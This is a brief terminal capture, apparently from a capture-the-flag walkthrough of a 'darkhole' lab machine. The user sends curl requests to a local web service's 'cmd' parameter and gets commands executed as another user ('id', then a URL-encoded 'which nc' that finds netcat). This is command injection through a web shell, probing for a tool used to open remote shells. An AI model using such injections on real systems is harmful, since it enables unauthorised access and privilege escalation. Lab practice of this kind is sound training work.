 jehad@darkhole:~$ curl 127.0.0.1:9999?cmd=id;echo ''
Parameter GET['cmd']uid=1002(losy) gid=1002(losy) groups=1002(losy)
uid=1002(losy) gid=1002(losy) groups=1002(losy)
jehad@darkhole:~$ curl 127.0.0.1:9999?cmd=which nc;echo ''
Parameter GET['cmd']curl: (6) Could not resolve host: nc
jehad@darkhole:~$ curl 127.0.0.1:9999?cmd=which%20nc;echo ''
Parameter GET['cmd']/bin/nc
/bin/nc
jehad@darkhole:~$